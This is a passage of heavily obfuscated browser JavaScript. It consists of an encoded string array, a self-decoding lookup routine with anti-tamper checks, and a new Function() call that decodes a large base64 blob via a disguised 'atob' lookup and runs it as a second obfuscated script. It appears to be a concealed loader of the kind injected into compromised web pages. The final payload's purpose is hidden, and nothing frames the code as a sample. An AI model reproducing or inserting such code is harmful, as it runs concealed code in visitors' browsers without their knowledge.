'tuHNEe1eqtDKq3nYs1H0DLbtAhzlmJvIzeyWCMjwC25z','zgPvve5usNL3BMrvtNjArMrttdjou1eYC3LkExDUvJfg','ytjgmfPiqMTvBKvUtenKwfvRAdvwELL2wKu4ngiYng5m','qJrovgrStenKBwj6BeXkEwTYu2LND2vewxLoq3DUwM04','C0OXyZftmfjytLroALuXzhrkExDUuMXoCK9yzePAr1jw','vJfjmwfSzfjov2XyvdjvBKXdzfHorwruvNPAD1PgqJrp','s1H0ALLytMXkEKfUt21ADMnPAdjzweLNuvqWD2vestDA','CZrnAwnWsZbVB01iz3HAAMTZsJfctfmZsw5lu3rls0rc','mg9IAwS3zLHkBgrivNLIAujYtZmWn2rTrNLjr2C5wM5w','sZbVB01iz3LnBvfZsNLorLvvB25lu3rls0rcne0Ywtbm','q2qXvJa5vMqZvNHkExDUvNPsv1PfD3DvBu5qv21vBKXd','t0n3BLrxotjtAwnWsZbVB01izZnAALvZsJnwsuPRrw5l','y3byvdfTzfC1AMrhBhzIAwH5teHnCguZsMXKsfz5yMLc','yLnPz3DLreK1t1n3BLqWAhPyu2nWwfqXBwrxnwPKr2X2','q3DUtuzStwjdy3blmg9VtuHNmu1xrxnkm05hyunrBKTt','sJHMse03zLn4BfCWB29nsgCWwMPvC0P6qLPxvLLUs1yW','neWYuLzKALjhsNL3BMjurMfzmdfeyNPgCgnty3nkmePe','v1vZsJfREMr5tw5lu3rls0rcne16qtbmq2rrtxPcu0P5','D25lu3rls0rcne5etMPmq2q1vLyXD0P5A3jtAwD3zurf','wfvirw5mq2qXvti5ALjStNzvwej4sNL3BLjRtNjnBve0','rePPwxL3BKPfz3Hpq2nWsZbVB01izZnAv1LZsJnor2fd','sJbwwu9gCdfnrefUtenKDLj6qK5Lvu5YywLJC0OYnxrI','q2r1zfC1u1PfCfbHmwmWvg1ose9hDfHLvu52ytjsAeP5','zgTzu3DUs1Hcvgfdy3blmg9VtuHNEvLuz3nkmuf6tuzj','sKnJCeSWB29nsgCYwKrjC0OXBhrKu01Us1n0s0TeqJro','sxDpu3DUyKrbA2j5y3blmg9VtuHNEvPQz3nkEvO1t1yW','AwD3zurrmK55D25jEvPHvunJCeSWB29nsgD4tMPNC0OY','EwnWsZbVB01izZnoAKLZsJfctfmZsw5lu3rls0rcne9e','sgCWwvDzC0OXrLLLA3nUs1n0s0TeqJrnELPStenJA1nd','vejOtenKr2fdvMHkEwTYu2LND2vevtjou3DUtKC4A1LP','Eu1QrtvABhnUvKv4DgnUqNfkmta5ufqXmwjTuMXABwX1','nwnUuw5lvJa5wM5wDvKZuNbImJrVzun4nuXiB3nru3Hd','ytfKuMjty3nkmwmYt1rgB1uYDhbwEMrisNL3BMjiy3zA','q3DUtKzArLndy3blmg9VtuHNne0YvxnkELj2sKDjBKTt','utj0vvz6uNbkExDUyJiXDLPxwNrIELzytJbnBKXdzg9v','BhnUs1n0s0TeqJrnELv6tenJALrfwtnkEwTYu2LND2ve','AgPvBe52vLDKEeP5D25wELPvtM10vgiXwLHoEKfUtenK','A0P5BgrlsgnZsJfVBKTuohDLrfzOt2Pcne4YrxnKEJfU','yuyXqvvty3blmg9VtuHNELPxwxnkmgW1y25rBKTtDeTl','m055D25IBhrzwxLJCeSWB29nsgCXwwPnC0OZsLHuq01U','Evj5y3nkmwmYtJjsve1SsMPwBgrysNL3BMvSBgLur1jn','mw1KvZvQzeDSDMjPAhLmse1WztnkBgrivNLIAuj5ueqX','twLJCeSWB29nsgD6tKDvC0P6qLPxvLLUs1n0s0TeqJro','s0TeqJrnvgn5tenKmvndwKjkEwTYu2LND2verMXpq3DU','z3Hov1vZsJjWCvKWrw5lu3rls0rcne5uvtbmq2r5vJb3','rgDZsNLSD1uYz25lu3rls0rcne16txLmq2nOytjOEKP5','mg9VtuHNELL6rxnkEu5gvvvVBKTtDeTlrei0tvrREeXd','u2nZsJjKAfDTuKPrmJLqvJfcteP5D25rA2HZwta1DgiX','mg9VtuHNme5uwxnkEu1Tv2XbBKTtDeTlrei0tvrvmKXd','rKiXyvnJC0OZqJrJr05quti5Egnhrw5mq2ryvw5wAfyX','s1n0s0TeqJrorgCZtenJBwvuBgrkEwTYu2LND2vetMHn','y25mq2rytLDOA1riy3zzmu5RzfnJC0OWvtrHm1PytNPo','y3nkmwrsu21otwnPowTtru5YzfnJC0OWwtrHmMXyvhPs','zZjnvgTZsJjOzffgrw5lvJbVsJn3BKTtEdzqvei0tur0','A3jtAwD3zurkBe5tD25omff5t1nJCeSWB29nsgCWtKDr','s1n0s0TeqJrovejPtenJA1ndtxLkEwTYu2LND2vertfz','rei0tM1rmKXdzffIAvzusNLRCLnPz3DLrePRwLn3BKKW','sNL3BLyWoxfLBgmYttjsugjxoxjkExDUuxPOCLfwzfjw','vNrKtZmXALbwohDLrev6tNPjEu1uBg1xEwq2vJb0tfjT','B01iz3Lor1fZsJaXDMrRB25lu3nUzenJC1PwDeTlrei0','tJjjEuXdy3DxvxHZsNLRCLnPz3DLrgmWwvn3BLzxrKXJ','tenKwfvetMPvwezlwKzgDgeZz25mq2ryvwTsqLyXsNDA','rei0txPNmuXdy2PkBhbrsNLRCLnPz3DLrfu0tNL3BMvh','qJroELv3tenKwMjyvwPkEwTYu2LND2veyZjAu3DUvevk','u2LND2vey3Lpu3DUtKC4A1LPy3blmg9VtuHNmvLTvxnk','sM1mq2rVvLvAyG','v2TAweP5D25KBe5YzuzKugruwLHvBvvUtenKmK9howXw','zhLwmhDQsNLRCLnPz3DLre16wvn3BLnxrNfIAwnWsZbV','AfnhwNPHrZf2yxLJC0OYAfrHELjytLHcALvhAhrkExDU','sJa5swmXmg5lvJa5wM5wDvKZuNbImJrVy2L4EKXivxbL','utfJmgnhtK1tvefUtenKwfvTuMTwvZf2tdfJmwfhtKXz','we4YAgPtm0P5veDwseP5D25sse5lwtfsrgiXuNvwEwnZ','re16tNL3BMnQqtrpu2nWsZbVB01izZrnrefZsJnSvLHy','sKTwELjHwtbSB2nty3nkmwmWyKDss2qZqMPwA2C0sNL3','sxPmq2q0yKu0D0P5A3jtAwD3zurrELLtD25ABtG1u3LJ','D25wELy0wtb0A1viqNzsEwnZsJfKu2rhuLDvmJLTyMPO','q2rruZb0EuP5A3jtAwD3zurrm09tD25vrZrSvxLJCeSW','ExDUyvzOA1KWBgPAr05my1nJC0OYEfLuBvjiuti5t1yX','zeDvmNrXvJfcnuWXzfnnq2nZsJfKuvnfCfHoBwHQvLHO','sZbVB01iz3LAvgnZsJfcDuPwtw5lu3rls0rcne5uwMXm','BLyXqKLumwmZzuDot1eYDhvkExDUvJfkB1PfmurIEMXy','EwziEhPpmZbZwLz0s0TeqJrnAKPStenJA055vKzkEwXK','q2rZyuHwvfjwtNjoEwnZsJfKu1zhvLHoBxHQvwXoCKT5','s1n0s0TeqJrnvfeYtenKDvCXAgPkEwTYu2LND2vetMXp','wtbOvgeZy25mq2rOyLD0B1yXsKnzmu50yxPnBKXdzg5A','vNPzmfLUwNrIm2rRvNLJC0OXyZbJAtL2utj0rvz6vKHk','v0HjBKTtDeTlrei0twPfmKXdyZnsreK1sNLRCLnPz3DL','C0OYuNLJBgXVuti5u0P5D25KmJfYuJfKugvhtK1rmNro','D25wELztwKvWm1rTtLbtvxnUtenKwfvwAhHwmdLlwKu1','vJjKm2G1zwTgq1eWuKzsA2rju1vWtfrfmu9umujsvwXo','CLnPz3DLrfv3wML3BLDwCZrnAwnWsZbVB01izZnAr1vZ','muO2wtfJm2fty3nkmePjv21ot09hotbHwevUtenKwfvi','muO2yuzKufDTuLbprZK2sNL3BMfgtNjArMrtzfrgEfz5','tenKB1HvqLjkEwTYu2LND2vevtroq3DUu2X0CKLty3bl','mfLUs1n0s0TeqJromK5RtenKtvfUy3LkEwTYu2LND2ve','wtfAAff5y3nkmKPeyJa5C1uYouHkExDUwKrOCLLytLrI','C0OXyZnLr05kwKHzEfLxrw5mq2q0vti4ngrxmxzsBtLy','twnRwMPtmKvUtenKwfqZqMPvsff6wKvOvgeZqw5mq2rd','rw5mq2rWtwPKA1nesLbsu2nZsJnWrgf6zgXIv3rnvJfk','tMPvrZf2tKD0AeP5D25Lv1jmvM5VEMrty3nkmwrqu21s','mg9VtuHNEe5QqxnkmMGWtJa4BKTtDeTlrei0ttjoBeXd','reeYtenKELjTz2TkEwTYu2LND2verMXoAxDUvfC5mLnP','mZm4oteXtMrVvvbZ','qJroAKzQtenKs1CYC2HkEwTYu2LND2vez3Dpu3DUyMX0','zfrKrMmYttjsva','A0P5A3jtAwD3zurjnvPtD25uruOZtwLJCeSWB29nsgD6','sJfgqwfwsw5lu3rls0rcne5esMTmq2rAyLHvAKP5A3jt','u2LJCeSWB29nsgCYtxPNC0P5BhDvmMDUs1n0s0TeqJrn','rZrSvxLJCeSWB29nsgD6twPvC0OYAfzsBhnUs1n0s0Te'];var _0x8564649v=_0x8564649d;(function(a,b){var q=_0x8564649d;while(!![]){try{var c=-parseInt(q(0x38d))+-parseInt(q(0x1f2))+-parseInt(q(0x1be))*parseInt(q(0x1dd))+-parseInt(q(0x3a2))+parseInt(q(0x1ac))+-parseInt(q(0x1a7))*parseInt(q(0x3c4))+parseInt(q(0x3d5));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8564649c,0xc6979));var _0x8564649e=window;function _0x8564649d(a,b){a=a-0x195;var c=_0x8564649c[a];if(_0x8564649d['KuLyyJ']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8564649d['ZSGcnm']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8564649d['QdIQJx']={},_0x8564649d['KuLyyJ']=!![];}var e=_0x8564649c[0x0],f=a+e,g=_0x8564649d['QdIQJx'][f];if(g===undefined){var h=function(i){this['QpYGeC']=i,this['KzbXIX']=[0x1,0x0,0x0],this['eVQSdR']=function(){return'newState';},this['xtFTBu']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['QoWiAr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['FubshR']=function(){var i=new RegExp(this['xtFTBu']+this['QoWiAr']),j=i['test'](this['eVQSdR']['toString']())?--this['KzbXIX'][0x1]:--this['KzbXIX'][0x0];return this['Iahfyh'](j);},h['prototype']['Iahfyh']=function(i){if(!Boolean(~i))return i;return this['rlNPqC'](this['QpYGeC']);},h['prototype']['rlNPqC']=function(j){for(var k=0x0,l=this['KzbXIX']['length'];k<l;k++){this['KzbXIX']['push'](Math['round'](Math['random']())),l=this['KzbXIX']['length'];}return j(this['KzbXIX'][0x0]);},new h(_0x8564649d)['FubshR'](),c=_0x8564649d['ZSGcnm'](c),_0x8564649d['QdIQJx'][f]=c;}else c=g;return c;}function _0x8564649f(c,d){var s=_0x8564649d,e={};e['gmLnU']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var r=_0x8564649d;if(k){var m=k[r(0x3e7)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[s(0x261)]===d&&function(j,k){var u=s,l=g(this,function(){var t=_0x8564649d,n=typeof window!==t(0x25b)?window:typeof process==='object'&&typeof require==='function'&&typeof global===t(0x2d7)?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;f['gmLnU'](m,k[u(0x261)]);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8564649f(_0x8564649e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDEzNzIyMTllPVsnV1JaY1RiN'+'2RWOGtmJywnV1Bmdlc2VmRHOG9RJywnV0'+_0x8564649v(0x3bc)+'nLCdXNzRzeFNvbmRXJywndnh5VnVTb28n'+'LCdndzdkUXY0aScsJ3N0bGNLbW9LYXEnL'+_0x8564649v(0x2e7)+'csJ3JYdjZsZmknLCdXTzFDVzRwY084a0Q'+'nLCdXN0dRVzRoY1FHUycsJ0NDa1JXN2hj'+'SUdDJywnV1J6YVdRalZXUlMnLCdzQ29lV'+'zV1b1dQcScsJ2cwM2RMS21VJywnRU4wZX'+'g4b28nLCduaGlUdENrRicsJ1c2MXVjbW9'+'RV1FpJywnbzhrdVdSL2NTU2tNJywnVzY5'+'aGttb0lXUjQnLCdzS25qcW1vQScsJ2ZDa'+'0dXT1N4RVcnLCdXUEZkSlNveWU4a1EnLC'+'d4bWtWV1F1cVdPNCcsJ2N0dGNVMUZjSWE'+'nLCd6Z0dXRENvMycsJ3Rta2hXUGRjUVNr'+'NycsJ3NMTFFGOG9GJywnRkdOY1U4b1hpR'+'ycsJ3dOTFV4Q29oJywna3J1V3lta3AnLC'+'dqV1JjUWhWY09XJywnZzhraVdSYkpXN2k'+'nLCdjSkpjUk5GY0dhJywnbUhyOGs4b00n'+'LCd6ZEwxaEtpJywnbG1vOHJXVmRNYUpjS'+'jhrYicsJ21xVmNWWEJjSEcnLCdyU2ttV1'+'BDZVdSeScsJ2JDb3JXNVJjR1hlJywneVl'+'yL24yRycsJ3Rtb2h0OG9YZ3EnLCdXNnph'+'b1NraVc2ZScsJ3RLSy96Q29PJywnczBsZ'+'E4zejInLCdEdFRmYWdPJywnV1AxOFc0cG'+'RPU29aJywnQ1NrSXFZRmRVYScsJ1dQQ3l'+'XUHRkUXFpJywnVzUxc2k4a1BXNnknLCdX'+'NjFBaDhrWlc2eScsJ2toL2NNQ29GbmEnL'+_0x8564649v(0x331)+'d3OGsvaVNr'+(_0x8564649v(0x347)+_0x8564649v(0x1b8)+'9Db0NhcScsJ2J0SmNVYkJjTnEnLCd6OG9'+'tVzRPc1dSOCcsJ3pTbzBGQ29xYUcnLCdX'+'T1c5V1BoZExiNCcsJ2NOQmNWOG9FZFcnL'+'CdyeC9kVjFUWScsJ2VML2NMQ29pZHEnLC'+_0x8564649v(0x302)+'sJ1c1U2VXNVJjT0lxJywnV1F2Q1dSdnZX'+'UXUnLCdXUTNkSlNvU2dtaysnLCduSm1rd'+'1NrYScsJ2hycjBoOG9LJywnZDNWZEp4dW'+_0x8564649v(0x30c)+'xVzRpJywnQ0NvY3Ntb25lYScsJ3dDaytX'+'UjdjUm1rWicsJ2VxRDNlbW82JywnV1BSY'+_0x8564649v(0x3a6)+'xpV1FOZEtTb0YnLCdXNWJDYVNrdlc0aSc'+_0x8564649v(0x396)+'JywnbnZSY05TbzNvVycsJ1dPdnpXUVpkT'+'W1vRScsJ2d4dUJyQ2s4JywnbjJWY09tb2'+'9rYScsJ2NzaGNNd0pjUWEnLCdXUVBGV09'+'0ZFRTb2cnLCdXT0pjTHNWZE04a3UnLCdv'+'OGswVzVaY1VMbScsJ21mZGNUQ29Ua2EnL'+'CdpbW8rbzhvM1c1dScsJ2o4azBXUHRjSD'+'hrUScsJ3YxZlNxQ284JywnV09oY05XcGR'+'JbWtOJywnRjBidHZTb3knLCdiQ2taV09S'+_0x8564649v(0x37b)+'HRjSXYzY01xJywnc21rQ1c2TmNUYW0nLC'+'dkU2sxV1A5QVc1YScsJ0RDazdXNHBjTlh'+'XJywnVzZSZE13WmNJYUMnLCdqZEpjUWRK'+'Y01HJywneXhoZFMwVGUnLCdsYXJTbW1va'+'icsJ1c1T1dXNy9kSXZhJywnV09CZFFDb2'+_0x8564649v(0x235))+(_0x8564649v(0x1a4)+'ywnQzhrM1dSZVJXT1MnLCdXT1hXYXYxOS'+'csJ1c2SmRVMEpjVGNhJywnQkNrU3FISmR'+_0x8564649v(0x30e)+'aGRRYScsJ3RzTE5sdU8nLCdqc2ljRm1rb'+'ScsJ2FNSmNJbW9tbmEnLCdXNGJ3bENvU1'+_0x8564649v(0x400)+'vaVc0ZScsJ3hta05XUHhjU21rQicsJ1dS'+'ZnVXNy9jUzJLJywnV1J2eWJ4ZkQnLCdXU'+'GZrV1JSZEpDb1UnLCdweFNpcVNraCcsJ2'+'g4b3ltU29hVzdXJywnRjIwY3Y4b1QnLCd'+_0x8564649v(0x36b)+'eWNOY0htb1FnYScsJ3hkblRkaEcnLCdod'+'zNjS0Nvd2JhJywnVzVxWFc1cGRRcksnLC'+'dXUGYxV1BWZFI4b2InLCdXUGZ4VzQ3Y0d'+'Ta3QnLCdqcXJaam1vYycsJ2dDa0FXUlJj'+'VENrWicsJ3l1OWd2U29NJywnVzZaY1JXN'+'WZhRycsJ1dRWmRNOG9JVzZCY0pxJywnaG'+'NWZEw4b3JXUWUnLCdoeHRjR21vb2hXJyw'+'nRm1vU3Ntb0dtcScsJ0JHS1l1TXEnLCdw'+'aGxjSUNvQm5xJywna2FSZEk4b09XUmUnL'+_0x8564649v(0x2d5)+'wnV1ByOVdQdlhXUU8nLCdXNnpOZW1vald'+'QYScsJ2xKOGl6OGtMJywnV09UdVc3M2NV'+'eGknLCdXN1hoV1BGZFNXRmROc2FDJywnV'+'zRkZFVlRmNUcWknLCdyU285VzV1SldPdS'+'csJ1dRbmNXNXhjUXhxJywnVzRDZUI4b05'+_0x8564649v(0x24c)+_0x8564649v(0x2a3)+'1E5dVdROCcsJ2dMZGRSM0tNJywnV1BIVF'+'dQcGRTOG9h')+(_0x8564649v(0x265)+_0x8564649v(0x284)+'RJc2EnLCdrbW9nZVNvM1c1TycsJ1dPTG5'+'maDVSJywneUgwQnczVycsJ1c3WmRTMFJj'+'T2RhJywnYlpOY1FZTmNPYScsJ1dReU5XT'+'1JkVElpJywnVzZQZGRta1NXNkcnLCducn'+_0x8564649v(0x1bc)+'ncGdTdkFTa0EnLCdXT2hkTG1vQlc1N2NJ'+'RycsJ2Fta2JGOG9SQUcnLCdXNVZkSWU3Y'+'0hheScsJ1dRZGROOG9QVzd0Y0lHJywnbV'+'l5cHFta20nLCdXNXZ1Y1NvTFdRcScsJ2d'+_0x8564649v(0x337)+_0x8564649v(0x329)+'CdnbWtxVzROY013eScsJ0VTa1J5WEJkUn'+_0x8564649v(0x389)+'lJywnY1NrTldPS0hERycsJ1c1aGNSSDln'+_0x8564649v(0x39d)+_0x8564649v(0x305)+'t3V09kY084azEnLCdXN0dhVzRkZEdLYSc'+'sJ1c1bnRrOG9YV09xJywnV09icVc1M2NR'+'MjAnLCdhOG9hbThvMFc3bScsJ1dQVCtXN'+'2hkVjhvOScsJ1dQbGRLU29TbVNrQScsJ2'+'doSmRVMTBZJywnV09hSXJDb0RXUWEnLCd'+'kWlJkUW1vYVdPbScsJ2pjM2NNTWhjSlcn'+'LCdXUFBJV1BkZE04b2EnLCdXUUgyV1J4Z'+'E5tb3UnLCdXUTkyVzRwY0x3NCcsJ2dTa1'+_0x8564649v(0x1b0)+'Dc2VxJywnVzZ6N2htb05XN20nLCduSGFx'+'cjhrTicsJ1c0OUlkbW9DV1JtJywnYkNra'+'ldPdktXNTQnLCd1M3BkSnV6MycsJ3VNVm'+'RRS2pyJywn')+(_0x8564649v(0x2bf)+'ywnV1FMMFdSOWlXUE8nLCdXUXBkSUNvd1'+'c0ZGNMYScsJ1c3YndnbW9OVzUwJywnRm1'+'rVGNTa3FXUDQnLCdXNDlOa0NrMFc3OCcs'+_0x8564649v(0x1af)+'DhrUScsJ1dSWGpXUGhkU0NvMycsJ21iZG'+'NPWWhjTVcnLCdCQ29aVzYwbVdPMCcsJ1c'+'3aGNIWXozbnEnLCdkMjhodzhrNCcsJ1dR'+'NWtXUHhkVlNvZCcsJ2ZkRmNLMnBjVmEnL'+_0x8564649v(0x33d)+_0x8564649v(0x372)+'rLycsJ1dSWmNMSEZkVG1raCcsJ1c2RHRr'+_0x8564649v(0x349)+'29HbW1vRlc1MCcsJ2g4b1lXNzNjSWNPJy'+'wnV1BPMHY4b3dXUUMnLCdXUTdkTkNvYlc'+_0x8564649v(0x3d1)+'a0pEWUZkUGEnLCdxU2tBV1BPQ1dSOCcsJ'+_0x8564649v(0x3e2)+_0x8564649v(0x2a6)+'wYicsJ2tlR010U2txJywnVzdLdXRtbzRv'+'VycsJ1dRSHFXNi9jT1NrZScsJ2phYU1BQ'+_0x8564649v(0x2e5)+'c3dGRJZEcnLCdtU2tsV1FLVkVxJywnV1F'+'DRFdSVmRScUsnLCd1ZjFSem1vYycsJ3VH'+_0x8564649v(0x23a)+'npScENvU1c1bScsJ3dtb2hGbW9wY2EnLC'+'d3OGtKV1E0M1dRVycsJ2dkYUlFU2tzJyw'+'nVzQ0clc0L2RKZDgnLCdXNGlSQzhva2dx'+_0x8564649v(0x360)+'3dXUlcnLCdXN1c1VzRGZEdObScsJ0NzTH'+'lueDQnLCdX')+('UDNjUHRCZElta2cnLCdXNzRFVzZGZElNe'+'ScsJ1c0RE1vbWszVzV1JywnV1FYUVc1cG'+_0x8564649v(0x3b7)+'HV1AxR1dSTycsJ1dReXhEbW80V1JHJywn'+'ZUNrRVdRQ092cScsJ3JlYjlFQ28rJywnV'+'zVxZUNDb0NmRycsJ1c0N2RLS0JjVGJpJy'+'wnVzRTbEJtb0tscScsJ1dPYi9wS3pvJyw'+'nV1FqV1c3RmRQOG85JywnV1FxcVdRVmRM'+'ZE8nLCdXNlJkVnVkY0djaScsJ3ZTa2pXT'+'zdjSENrYScsJ25OT0RFQ2tDJywnb2hKZF'+'R2R3AnLCdXUHhkTFNvYlc3N2NNYScsJ1d'+'QemZjTDFUJywnV083ZEtDb1VlU2tPJywn'+_0x8564649v(0x1bd)+'0hLdGNJVycsJ2VDa2RXNy9jR2YwJywnQU'+'NreVdPdGNQQ2t4Jywnd1NvTnpTb3drVyc'+_0x8564649v(0x3a9)+_0x8564649v(0x308)+'VdaclcnLCdCU2t4VzVSY1V0YScsJ2c4az'+_0x8564649v(0x2fa)+'nQ0NrWXlhdGRIcScsJ2tLdGRKeDhOJywn'+'V09mRVc1cGRWU28xJywnQUNvcVc2cWxXU'+'jAnLCdwWUJjUWJCY01hJywnVzRlS1c0N2'+'RTZWUnLCdscXRjVDFwY1VHJywneDhvV3I'+'4b0VuYScsJ2dTa3BXUGpYVzZXJywnd0xa'+'ZFFNbnonLCdxMVBSeW1vNScsJ2ZKZGRIO'+'G9LV09xJywnYkNrN1c0eGNVMDAnLCd4bW'+_0x8564649v(0x292)+_0x8564649v(0x32b)+'RycsJ1dPM2RWOG9jVzZwY1NHJywnV1JyM'+'FdSMVZXUHEnLCdXT1BTV09SZFU4b20nLC'+'diMWxkSk5x')+('QicsJ2dKeGRKQ29vV09tJywnV1BkZEk4b'+'05pQ2tIJywnV1BHcXhDb3hXUWUnLCdXUV'+'RyV1FOZFVtb0QnLCdXUUdxQW1vZVdRbSc'+'sJ3VXVmNQQ281YlcnLCdtQ2tMV1FtNkFX'+'JywnV092K1dROUdXUUMnLCdkbW9wa21vZ'+_0x8564649v(0x3b6)+'hwZEphJywndXQ3Y1RDb1lkYScsJ1dSaGR'+_0x8564649v(0x1c8)+'V1J5NVdPWmRQQ29JJywnaG1vMGM4b2hXN'+'HknLCdFbW9wVzVpSFdSNCcsJ1dRVzJ5bW'+_0x8564649v(0x2bb)+'oZFVtb04nLCd5SHBjVW1vcnBhJywnV1FK'+'ZFNtbzhlU2s0JywnQUNra1dRUmNQU2s0J'+'ywnV1JPWHpTb0JXT2UnLCdsdHhjUGdWY0'+'hHJywnbXJHa0I4a0UnLCdXUURmV1B0ZEh'+'tb1onLCdrOG9iVzRaY1JkQycsJ2JibGRH'+'Q29BV1BHJywnZ21vSGM4b1pXN3knLCdiQ'+'29oZFNvRFc1eScsJ1dPVHlwd2pwJywna1'+'NvRmpDb3hXNVcnLCdmZHRjTnVsY0hHJyw'+'nQ01SZElnRGgnLCdXN3Vnc1NvaGlHJywn'+_0x8564649v(0x1b6)+_0x8564649v(0x1a1)+'9VanEnLCduU29hVzc3Y0tiMCcsJ1dSbk5'+'XUEJkUG1vMycsJ1dQblRXUTNkSG1vWScs'+'J1dSZmdXNmRjR0s4JywnQkNrVFdRNElXU'+'HEnLCdXT1hPRlNvcldSNCcsJ0VDazNlU2'+'t3V09hJywnV1AwZldSN2RPSDAnLCdtdHB'+_0x8564649v(0x200)+'ckNXUVg4V1BXJywnV1FSY1JYbkxmcScsJ'+'0ZMVFJ3U29BJywnaVNvTVc1QmNJcmUnLC'+'dXUVh1V1JU')+('MVdSSycsJ2h4V1JCOGtsJywnZ1NvSGhTb'+'zFXNHUnLCdXUlBRVzRGY1M4azknLCdwOG'+'syV09ub1c1ZScsJ2E4b0duU29DVzR1Jyw'+_0x8564649v(0x3cf)+_0x8564649v(0x3be)+'2pXUkMnLCdXNWVsVzZWZElIUycsJ1dRbW'+'lCOG9kV084Jywna21rZVdSRmNUOGt0Jyw'+_0x8564649v(0x3c8)+'dScsJ0VDb2RXNmFEV1E4JywnV1JTeldSN'+'2RLYWUnLCdmV2Z4aW1vNCcsJ1c1cWxXNE'+'JjSGM4JywncFNvVlc3N2NSdHUnLCdsWS9'+'jUmhwY1ZhJywnaW1vRGRtb0xXNEcnLCdX'+_0x8564649v(0x3e1)+'ycsJ2lta1hXUlpjUENrTCcsJ1dQTDNXNX'+'RjUUNrTycsJ1dQQmNIYnBkUjhrOScsJ3c'+_0x8564649v(0x262)+'J1c0T0d4OG9ZZUcnLCd5U2svV1BHOVdSQ'+'ycsJ2R3bXREU2srJywnV1JyYVdQdkVXUj'+'AnLCdGOGtjeWE3ZEhXJywnVzV2K244b1h'+_0x8564649v(0x1a8)+'ZGRQOG9HJywna1dtYXZta2InLCdXUGp6V'+'zQzY0lLTycsJ2RzQmNOeFpjR1cnLCdXUW'+_0x8564649v(0x370)+'neW1rMm1tazZXT0MnLCduQ29mZDhvL1c0'+'TycsJ0NtazR5WHRkR2EnLCdzSzhpd0NvR'+'CcsJ29tb1VXNXBjUnRlJywnVzVyZ2g4b0'+_0x8564649v(0x3f9)+_0x8564649v(0x1b4)+'N1hhakNrTFc1dScsJ2pDa3JXN3BjRzBLJ'+'ywneHUxbHFDbzcnLCd3Q2trV1JPUldSeS'+'csJ2pTbzJX')+('NVpjTnN5JywndFNvb3lTb0djRycsJ1dRL'+'2RWbW9HbDhrdScsJ1c1bGNIR0wzcEcnLC'+'dXUjNkVTA4M3IzYmRrMU8yVzRlJywnZ1c'+'zY1Z4cGNRRycsJ2RyZGNHSFpjUFcnLCdX'+'Nk9OVzVoZFBMaScsJ21HcldvbW8wJywnV'+'zQ1SW9Db2pXUWknLCdvU292ZThvVVc0OC'+'csJ3BDazVXUm5HVzU3ZEcxbGNKcVQxVzR'+'pbycsJ25oL2RKd3FPJywnV1AxM1c1QmNK'+_0x8564649v(0x2e1)+_0x8564649v(0x28c)+'h0cGRQQ2tIJywnemNHUHdnUycsJ29zQmN'+_0x8564649v(0x388)+_0x8564649v(0x3c2)+'XhkU1NvaGo4a0onLCdXNFBlZENvYVdPYS'+_0x8564649v(0x35b)+'hV1FHJywnc1NvVXU4b1ZmYScsJ1dQRFBX'+'UG5tV1BXJywnVzd0ZFZ1ZGNPWkMnLCdXU'+_0x8564649v(0x1cf)+_0x8564649v(0x1f1)+'3YScsJ1c3NEJxbW9PbHEnLCdXNWhjUmJm'+'Tm1XJywnRFNrZVdSbGNVOGtnJywncTBiS'+'nFTb1gnLCdpQ29JbkNvK1c0VycsJ3ZKQm'+'NQOG80ZGEnLCdoYnBkUG1vNFdRMCcsJ2F'+'XYUZ3OGtEJywnVzU5NmZDbzdXUXUnLCdy'+'OGtWVzdWY1FhcScsJ1dQNUNXNWRjTFNrN'+_0x8564649v(0x2b7)+'JkTkNrYkY4a1knLCdXT3Y3VzRSY1BTa1Y'+'nLCdXUWJXVzVkY1Y4a1InLCdXNmRjSmMx'+'T2FHJywnZUdWY0tIVmNQVycsJ25tb0pXN'+'kJjT2RXJywnaEhuRWE4b1EnLCdrQ29jbV'+'NvV1c2aScs')+('J284b1RnQ281VzZTJywnaFNrM1dPUmNWO'+'GtlJywna1NrU3Jtb01EYScsJ1c2SEZqQ2'+'szVzZhJywnaW1rTlc3QmNUdUsnLCd1U2t'+_0x8564649v(0x283)+_0x8564649v(0x2c1)+'ywnbThrUGFDb1AnLCdoQ2trV1J2U1c2NC'+'csJ1dPNXRXNnBjTE5hJywncjNHb3RDb1Q'+'nLCd3MmxkUjFycScsJ1dScGRWQ29SVzdO'+'Y1VXJywnQkNrbmJTazZXUkcnLCdXUHRkT'+'zhvSVc1dGNORycsJ3EyZjh3Q29JJywnVz'+'ZDWVc1ZGRPdGUnLCdXUURDVzdGZE9tb3Y'+_0x8564649v(0x2be)+'JywnRjhrbG1ta2hXUjgnLCdXNlRZaFNrT'+'Fc3UycsJ1dPVmRJbW83bFNrbicsJ2lta3'+'B5OG9BekcnLCdXUHpjV094ZEltb3cnLCd'+'iU29EZG1vZlc2bScsJ3ZTazRXT0ZjVVNr'+'dycsJ2UyMGhwQ2t6JywncFNrSldROGpzV'+_0x8564649v(0x247)+'1JQXEnLCdXNS9kUnUvY1BIdScsJ2ptayt'+'xQ296cmEnLCdXT1JkS1NvV1c3VmNLVycs'+_0x8564649v(0x3ff)+'EMnLCdXNVpjUUp2Q2ZXJywnV1A5RldRdG'+_0x8564649v(0x2cb)+'jTTNWY1JxJywnZ1NveWZtbzFXN3EnLCdj'+_0x8564649v(0x28b)+'ywneDJDcUJTb3YnLCdvbWtTeG1vSnVHJy'+'wnV